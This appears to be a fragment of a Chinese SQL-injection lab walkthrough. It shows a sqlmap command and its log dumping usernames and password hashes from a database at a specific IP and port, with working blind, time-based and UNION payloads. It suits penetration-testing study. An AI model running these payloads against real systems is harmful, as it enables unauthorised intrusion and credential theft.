 D:\sqlmapproject-sqlmap-1.3.5-149-ge6496db\sqlmapproject-sqlmap-e6496db>python sqlmap.py -u http://219.153.49.228:46683/new_list.php?id=1 -D mozhe_Discuz_StormGroup -T StormGroup_member -C
id,name,password --dump
爆当前字段的数据
{1.3.5.141#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:24:39 /2019-09-14/
[09:24:39] [INFO] resuming back-end DBMS 'mysql'
[09:24:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9518=9518
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8311 FROM (SELECT(SLEEP(5)))GbXq)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-7966 UNION ALL SELECT NULL,NULL,CONCAT(0x716b787171,0x635a684967424456475159436979614d4b54696262645175574e746673696b50564d5a5267624e6a,0x716b767071),NULL-- CiNj
---
[09:24:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[09:24:39] [INFO] fetching entries of column(s) 'id, name, password' for table 'StormGroup_member' in database 'mozhe_Discuz_StormGroup'
[09:24:39] [INFO] used SQL query returns 2 entries
[09:24:40] [INFO] retrieved: '1','mozhe','356f589a7df439f6f744ff19bb8092c0'
[09:24:40] [INFO] retrieved: '1','mozhe','392370014980b28181bc2f94d345823e'
[09:24:40] [INFO] recognized possible password hashes in column 'password'